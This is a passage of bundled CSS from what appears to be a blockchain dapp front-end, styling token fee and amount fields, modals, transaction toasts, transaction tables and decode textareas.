  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__fee {
  display: flex;
  flex-direction: column;
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__token {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__token .dapp-core-component__styles-module__value {
  font-size: 14px;
  font-weight: 500;
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__price {
  font-size: 12px;
  color: var(--dapp-form-placeholder-color);
  line-height: 1;
  margin-top: 8px;
}</style><style>.dapp-core-component__tokenAvatar-styles__tokenAvatar {
  width: 20px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  text-transform: uppercase;
  border-radius: 50%;
  min-width: 20px;
  min-height: 20px;
  border: 1px solid var(--dapp-form-select-icon-border);
  margin-right: 4px;
  position: relative;
  font-size: 6px;
}
.dapp-core-component__tokenAvatar-styles__tokenAvatar:before {
  content: "";
  border-radius: 50%;
  position: absolute;
  inset: 0;
  padding: 1px;
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: xor;
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask-composite: exclude;
  pointer-events: none;
}
.dapp-core-component__tokenAvatar-styles__tokenAvatar img {
  max-width: 100%;
  height: auto;
}
.dapp-core-component__tokenAvatar-styles__tokenAvatar.dapp-core-component__tokenAvatar-styles__tokenAvatarNFT {
  border: none;
  color: #fef08a;
}
.dapp-core-component__tokenAvatar-styles__tokenAvatar.dapp-core-component__tokenAvatar-styles__tokenAvatarNFT:before {
  background: linear-gradient(90deg, rgba(240, 152, 25, 0.4), rgba(237, 222, 93, 0.4));
}
.dapp-core-component__tokenAvatar-styles__tokenAvatar.dapp-core-component__tokenAvatar-styles__tokenAvatarSFT {
  border: none;
  color: #fed7aa;
}
.dapp-core-component__tokenAvatar-styles__tokenAvatar.dapp-core-component__tokenAvatar-styles__tokenAvatarSFT:before {
  background: linear-gradient(90deg, rgba(240, 77, 25, 0.4), rgba(237, 136, 93, 0.4));
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__amount {
  display: flex;
  flex-direction: column;
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__token {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__token .dapp-core-component__styles-module__value {
  font-size: 14px;
  font-weight: 500;
}
.dapp-core-component__styles-module__amount .dapp-core-component__styles-module__price {
  font-size: 12px;
  color: var(--dapp-form-placeholder-color);
  line-height: 1;
  margin-top: 8px;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__sharedAmount {
  display: flex;
  flex-direction: column;
}
.dapp-core-component__styles-module__sharedAmount .dapp-core-component__styles-module__sharedAmountLabel {
  margin-bottom: 0.5rem;
}
.dapp-core-component__styles-module__sharedAmount .dapp-core-component__styles-module__sharedAmountWrapper {
  position: relative;
  display: flex;
}
.dapp-core-component__styles-module__sharedAmount .dapp-core-component__styles-module__sharedAmountWrapper .dapp-core-component__styles-module__invalid {
  padding-right: calc(1.5em + 0.75rem);
}
.dapp-core-component__styles-module__sharedAmount .dapp-core-component__styles-module__sharedAmountWrapper .dapp-core-component__styles-module__max {
  justify-content: flex-end;
  display: flex;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  align-items: center;
}
.dapp-core-component__styles-module__sharedAmount .dapp-core-component__styles-module__sharedAmountWrapper .dapp-core-component__styles-module__max.dapp-core-component__styles-module__maxOffset {
  right: 1.75rem;
}
.dapp-core-component__styles-module__sharedAmount .dapp-core-component__styles-module__sharedAmountWrapper .dapp-core-component__styles-module__max .dapp-core-component__styles-module__button {
  background: none;
  border: 1px solid transparent;
  color: var(--primary);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  cursor: pointer;
}
.dapp-core-component__styles-module__sharedAmount .dapp-core-component__styles-module__sharedAmountWrapper .dapp-core-component__styles-module__max .dapp-core-component__styles-module__button:hover {
  text-decoration: underline;
}

.dapp-core-component__styles-module__small {
  color: var(--secondary);
  margin-top: 0.25rem;
  font-size: 0.875rem;
}

.dapp-core-component__styles-module__container {
  display: flex;
  align-items: center;
}

.dapp-core-component__styles-module__amountInfo {
  margin-top: 0.25rem;
  margin-left: 0.5rem;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__selectTokenContainer {
  margin-bottom: 1.5rem;
  z-index: 8;
  position: relative;
}</style><style>.dapp-core-component__dappModalStyles__dappModal {
  position: fixed;
  z-index: 999;
  padding-top: 100px;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgba(0, 0, 0, 0.4);
  display: flex;
  align-items: center;
}

.dapp-core-component__dappModalStyles__dappModalContent {
  background: #fff;
  border: 2px solid #aaa;
  border-radius: 5px;
  z-index: 999;
  max-width: 500px;
  margin: auto;
  padding: 0;
  position: relative;
  width: 100%;
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.dapp-core-component__dappModalStyles__dappModalHeader {
  padding: 2px 16px;
  background-color: #fff;
  font-size: 1.25rem;
}

.dapp-core-component__dappModalStyles__dappModalHeaderText {
  padding: 0 1rem;
}

.dapp-core-component__dappModalStyles__dappModalBody {
  padding: 16px 0;
}

.dapp-core-component__dappModalStyles__dappModalFooter {
  background-color: #fff;
  padding: 1rem 0.5rem;
}

.dapp-core-component__dappModalStyles__dappModalCloseButton {
  position: absolute;
  top: 0;
  right: 0;
  float: right;
  font-weight: bold;
  border-radius: 5px;
  font-size: 1rem;
  padding: 0.5rem 1rem;
  border: 0;
}

.dapp-core-component__dappModalStyles__dappModalCloseButton:hover,
.dapp-core-component__dappModalStyles__dappModalCloseButton:focus {
  text-decoration: none;
  cursor: pointer;
  color: #212529;
  background-color: #dee2e6;
  border-color: #e9ecef;
}</style><style>.dapp-core-component__transactionToast-styles__content {
  display: flex;
  align-items: center;
}
.dapp-core-component__transactionToast-styles__content .dapp-core-component__transactionToast-styles__left {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  padding-left: 0.5rem;
  padding-right: 0.75rem;
}
.dapp-core-component__transactionToast-styles__content .dapp-core-component__transactionToast-styles__left .dapp-core-component__transactionToast-styles__warning {
  background-color: #f0ad4e;
}
.dapp-core-component__transactionToast-styles__content .dapp-core-component__transactionToast-styles__left .dapp-core-component__transactionToast-styles__danger {
  background-color: #d9534f;
}
.dapp-core-component__transactionToast-styles__content .dapp-core-component__transactionToast-styles__left .dapp-core-component__transactionToast-styles__success {
  background-color: #5cb85c;
}
.dapp-core-component__transactionToast-styles__content .dapp-core-component__transactionToast-styles__left .dapp-core-component__transactionToast-styles__icon {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 3rem;
  height: 3rem;
  border-radius: 50%;
}
.dapp-core-component__transactionToast-styles__content .dapp-core-component__transactionToast-styles__left .dapp-core-component__transactionToast-styles__icon .dapp-core-component__transactionToast-styles__svg {
  height: auto;
  width: 20px;
}
.dapp-core-component__transactionToast-styles__content .dapp-core-component__transactionToast-styles__left .dapp-core-component__transactionToast-styles__icon .dapp-core-component__transactionToast-styles__svg path {
  fill: #fff;
}
.dapp-core-component__transactionToast-styles__content .dapp-core-component__transactionToast-styles__right {
  display: block;
  overflow: hidden;
  width: 100%;
}
.dapp-core-component__transactionToast-styles__content .dapp-core-component__transactionToast-styles__right .dapp-core-component__transactionToast-styles__heading {
  display: flex;
  justify-content: space-between;
  margin-bottom: 0.25rem;
}
.dapp-core-component__transactionToast-styles__content .dapp-core-component__transactionToast-styles__right .dapp-core-component__transactionToast-styles__heading .dapp-core-component__transactionToast-styles__title {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  margin: 0;
  font-weight: 400;
}
.dapp-core-component__transactionToast-styles__content .dapp-core-component__transactionToast-styles__right .dapp-core-component__transactionToast-styles__heading .dapp-core-component__transactionToast-styles__close {
  cursor: pointer;
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.5;
  padding: 0;
  background-color: rgba(0, 0, 0, 0);
  border: 0;
  display: flex;
  align-items: center;
  margin: 0 0.5rem;
}
.dapp-core-component__transactionToast-styles__content .dapp-core-component__transactionToast-styles__right .dapp-core-component__transactionToast-styles__heading .dapp-core-component__transactionToast-styles__footer {
  display: block;
}</style><style>.dapp-core-component__progressStyles__progress {
  position: relative;
}
.dapp-core-component__progressStyles__progress .dapp-core-component__progressStyles__bar {
  position: absolute;
  pointer-events: none;
  left: -0.5rem;
  right: -0.5rem;
  bottom: -0.5rem;
  top: -0.5rem;
  background-color: #495057;
  opacity: 0.25;
  transition: width 0.6s ease;
  max-width: calc(100% + 1rem);
}</style><style>.dapp-core-component__transactionDetails-styles__title {
  margin-bottom: 0;
}

.dapp-core-component__transactionDetails-styles__status {
  font-size: 0.875rem;
  margin: 0.25rem 0 0.5rem;
  line-height: 1.5;
}

.dapp-core-component__transactionDetails-styles__container {
  line-height: 1.5;
  font-size: 0.875rem;
  padding-right: 0.5rem;
  display: flex;
  align-items: center;
  margin-bottom: 0.2rem;
}
.dapp-core-component__transactionDetails-styles__container .dapp-core-component__transactionDetails-styles__icon {
  font-size: 0.875rem;
  color: #6c757d;
  margin-right: 0.25rem;
}
.dapp-core-component__transactionDetails-styles__container .dapp-core-component__transactionDetails-styles__trim {
  width: 11rem;
  white-space: nowrap;
  margin-right: 1rem;
}</style><style>.dapp-core-component__explorerLinkStyles__link .dapp-core-component__explorerLinkStyles__search {
  color: #6c757d;
}</style><style>.dapp-core-component__copyButton-styles__copy {
  color: #6c757d;
}</style><style>.dapp-core-component__transactionsToastList-styles__toasts {
  position: fixed;
  bottom: 1rem;
  left: 1rem;
  right: 1rem;
  z-index: 9999;
  font-family: "Helvetica", sans-serif;
}
.dapp-core-component__transactionsToastList-styles__toasts.dapp-core-component__transactionsToastList-styles__toastWrapper {
  border-radius: 0.25rem;
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  margin-bottom: 0.7rem;
  padding: 0.5rem;
  background-color: #fff;
  position: relative;
}
@media (min-width: 768px) {
  .dapp-core-component__transactionsToastList-styles__toasts {
    right: 2rem;
    bottom: 2rem;
    width: 22.5rem;
    left: auto;
  }
}

@keyframes dapp-core-component__transactionsToastList-styles__loader {
  0% {
    width: 100%;
  }
  100% {
    width: 0%;
  }
}</style><style>.dapp-core-component__styles__transaction-action-collection {
  color: #1f43f4;
  display: inline-flex;
  margin-left: 0;
}
.dapp-core-component__styles__transaction-action-collection:hover {
  text-decoration: none;
}

.dapp-core-component__styles__transaction-action-nft {
  display: contents;
}
.dapp-core-component__styles__transaction-action-nft .dapp-core-component__styles__explorer {
  margin-left: 0;
  color: #1f43f4;
}
.dapp-core-component__styles__transaction-action-nft .dapp-core-component__styles__explorer:hover {
  text-decoration: none;
}
.dapp-core-component__styles__transaction-action-nft .dapp-core-component__styles__explorer .dapp-core-component__styles__data {
  margin: 0;
  margin-right: 0.25rem;
}
.dapp-core-component__styles__transaction-action-nft .dapp-core-component__styles__truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}</style><style>.dapp-core-component__transactionsTable-styles__transactions-table {
  border: none;
  box-shadow: 0 0.75rem 1.875rem 0 rgba(90, 97, 105, 0.05);
  border-radius: 0.75rem;
  color: #000;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__transactions-table-header {
  border-bottom: none;
  border-radius: 0.75rem;
  padding: 1.75rem 2rem;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__transactions-table-header h6 {
  margin-bottom: 0;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper {
  overflow-x: auto;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table {
  white-space: nowrap;
  max-height: 500px;
  width: 100%;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table tr {
  border-top: 1px solid #e2e2e2;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table th {
  white-space: nowrap;
  padding: 0.75rem;
  background-color: #fbfbfb;
  border: 0;
  vertical-align: middle;
  font-weight: 400;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table th:first-child {
  padding-left: 2rem;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table td {
  white-space: nowrap;
  width: 0.1%;
  white-space: nowrap;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table td:first-child {
  padding-left: 1.25rem;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table .dapp-core-component__transactionsTable-styles__transaction-cell {
  padding: 0;
  margin: 0.75rem;
  font-variant-numeric: slashed-zero;
  color: #000;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table .dapp-core-component__transactionsTable-styles__transaction-cell a {
  color: #1f43f4;
  font-weight: 500;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table .dapp-core-component__transactionsTable-styles__transaction-cell-margin {
  margin-left: 0;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table .dapp-core-component__transactionsTable-styles__transaction-cell-margin [class*=left] span,
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table .dapp-core-component__transactionsTable-styles__transaction-cell-margin [class*=right] span {
  font-size: 1rem;
  color: #1f43f4;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table .dapp-core-component__transactionsTable-styles__transaction-cell-margin [class*=ellipsis] {
  color: #1f43f4;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table .dapp-core-component__transactionsTable-styles__transaction-cell-overflow {
  max-width: 9rem;
  overflow: hidden;
  text-overflow: ellipsis;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table .dapp-core-component__transactionsTable-styles__transaction-cell-link {
  position: relative;
  text-decoration: none;
}
.dapp-core-component__transactionsTable-styles__transactions-table .dapp-core-component__transactionsTable-styles__table-wrapper .dapp-core-component__transactionsTable-styles__table .dapp-core-component__transactionsTable-styles__transaction-cell-font-small {
  font-size: 0.75rem;
}</style><style>.dapp-core-component__customToast-styles__close {
  position: absolute;
  top: 0.75rem;
  right: 0.4rem;
  cursor: pointer;
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.5;
  padding: 0;
  background-color: rgba(0, 0, 0, 0);
  border: 0;
  display: flex;
  align-items: center;
  margin: 0 0.5rem;
}</style><style>.dapp-core-component__styles__operation-block {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__direction {
  text-transform: uppercase;
  line-height: 1;
  min-width: 2.5rem;
  display: flex;
  align-items: center;
  padding: 0.25em 0.4em;
  margin-right: 0.5rem;
  justify-content: center;
  font-size: 63%;
  margin-right: 0.5rem;
  position: relative;
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
  background-color: #f5f5f5;
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__direction.dapp-core-component__styles__in {
  color: #17c671;
  border: 1px solid rgba(23, 198, 113, 0.2);
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__direction.dapp-core-component__styles__out {
  color: #d39e00;
  border: 1px solid rgba(211, 158, 0, 0.2);
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__direction.dapp-core-component__styles__int {
  color: #cacbcc;
  border: 1px solid rgba(202, 203, 204, 0.2);
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__direction.dapp-core-component__styles__self {
  color: #6c757d;
  border: 1px solid rgba(108, 117, 125, 0.2);
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__explorer {
  align-items: flex-end;
  flex: 1;
  overflow: hidden;
  margin: 0;
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__explorer:hover {
  text-decoration: none;
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__explorer span {
  max-width: none;
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__explorer span [class*=left] span,
.dapp-core-component__styles__operation-block .dapp-core-component__styles__explorer span [class*=right] span {
  font-size: 1rem;
  color: #1f43f4;
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__explorer span:last-child {
  color: #1f43f4;
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__copy {
  margin-left: 0.5rem;
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__copy svg path {
  fill: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__operation-block .dapp-core-component__styles__copy svg path:hover {
  fill: #1f43f4;
}</style><style>.dapp-core-component__detailItem-module__detail-item:last-child {
  border-bottom: 0;
}</style><style>.dapp-core-component__styles__value .dapp-core-component__styles__price {
  color: #6c757d;
}</style><style>.dapp-core-component__styles__results {
  display: flex;
  flex-direction: column;
  margin-top: 0.25rem;
}
.dapp-core-component__styles__results .dapp-core-component__styles__result {
  display: flex;
  border-left: 1px solid #dee2e6;
  border-bottom: 1px solid #dee2e6;
  padding-bottom: 1rem;
  margin-left: 1rem;
}
.dapp-core-component__styles__results .dapp-core-component__styles__result:not(:first-child) {
  padding-top: 1rem;
}
.dapp-core-component__styles__results .dapp-core-component__styles__result .dapp-core-component__styles__icon {
  margin-left: -1.1rem;
  margin-right: 0.5rem;
  border-radius: 50%;
  font-size: 0.9375rem;
  text-align: center;
  color: #6c757d;
  width: 2.1875rem;
  height: 2.1875rem;
  min-width: 2.1875rem;
  line-height: 2.1875rem;
  background: #fbfbfb;
  box-shadow: inset 0 0 3px rgba(108, 117, 125, 0.2);
}
.dapp-core-component__styles__results .dapp-core-component__styles__result .dapp-core-component__styles__content {
  flex: 1;
  margin-top: 0.4rem;
  max-width: calc(100% - 1.5875rem);
  width: calc(100% - 1.5875rem);
  display: block;
}</style><style>.dapp-core-component__styles__scResultSender .dapp-core-component__styles__copy {
  margin-left: 0.5rem;
}
.dapp-core-component__styles__scResultSender .dapp-core-component__styles__copy svg path {
  fill: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__scResultSender .dapp-core-component__styles__copy svg path:hover {
  fill: #1f43f4;
}
.dapp-core-component__styles__scResultSender .dapp-core-component__styles__address {
  position: relative;
  display: flex;
  max-width: 100%;
  overflow: hidden;
  width: auto;
}
.dapp-core-component__styles__scResultSender .dapp-core-component__styles__address span {
  max-width: none;
}
.dapp-core-component__styles__scResultSender .dapp-core-component__styles__address span [class*=left] span,
.dapp-core-component__styles__scResultSender .dapp-core-component__styles__address span [class*=right] span {
  font-size: 1rem;
}</style><style>.dapp-core-component__styles__scResultWrapper {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  margin-bottom: 1rem;
}
@media (min-width: 576px) {
  .dapp-core-component__styles__scResultWrapper {
    flex-direction: row;
  }
}
.dapp-core-component__styles__scResultWrapper .dapp-core-component__styles__label {
  color: #6c757d;
}
@media (min-width: 576px) {
  .dapp-core-component__styles__scResultWrapper .dapp-core-component__styles__label {
    text-align: right;
  }
}
.dapp-core-component__styles__scResultWrapper .dapp-core-component__styles__data {
  display: flex;
  align-items: center;
}</style><style>.dapp-core-component__styles__decode {
  margin-top: 0.25rem;
  position: relative;
  max-width: 100%;
  flex: 1;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__textarea {
  -moz-appearance: textfield-multiline;
  -webkit-appearance: textarea;
  border: 1px solid #dee2e6;
  background-color: #fafafa;
  font-size: 0.8125rem;
  min-height: 3.125rem;
  height: 4.5rem;
  overflow: auto;
  padding: 0.375rem 6rem 0.375rem 0.75rem;
  word-wrap: break-word;
  white-space: pre-wrap;
  resize: vertical;
  scrollbar-width: thin;
  overflow-x: hidden;
  width: 100%;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__textarea:hover {
  border: 1px solid #dee2e6;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .dapp-core-component__styles__decode .dapp-core-component__styles__textarea:before {
    background: #fafafa;
    content: "";
    bottom: 1px;
    right: 1px;
    width: 16px;
    height: 16px;
    position: absolute;
    cursor: ns-resize;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .dapp-core-component__styles__decode .dapp-core-component__styles__textarea:after {
    content: "";
    bottom: 0;
    right: 0;
    width: 16px;
    height: 16px;
    position: absolute;
    -webkit-clip-path: polygon(80% 0, 80% 80%, 0 80%);
    clip-path: polygon(80% 0, 80% 80%, 0 80%);
    cursor: ns-resize;
    background: repeating-linear-gradient(135deg, #dee2e6, #dee2e6 1px, transparent 0, transparent 3px);
  }
}
.dapp-core-component__styles__decode .dapp-core-component__styles__textarea::-webkit-scrollbar {
  background-color: #fafafa;
  width: 1rem;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__textarea::-webkit-scrollbar-track {
  background-color: #fafafa;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__textarea::-webkit-scrollbar-track:hover {
  background-color: #fafafa;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__textarea::-webkit-scrollbar-thumb {
  background-color: #dee2e6;
  border-radius: 1rem;
  border: 5px solid #fafafa;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__textarea::-webkit-scrollbar-thumb:hover {
  background-color: #a0a0a5;
  border: 4px solid #fafafa;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__textarea::-webkit-scrollbar-button {
  display: none;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__textarea::-webkit-resizer {
  background-color: transparent;
}
@-moz-document url-prefix() {
  .dapp-core-component__styles__decode:before, .dapp-core-component__styles__decode:after {
    display: none;
  }
}
.dapp-core-component__styles__decode .dapp-core-component__styles__select {
  right: 0.313rem;
  top: 0.313rem;
  position: absolute;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__select:after {
  content: "";
  position: absolute;
  width: 5px;
  height: 5px;
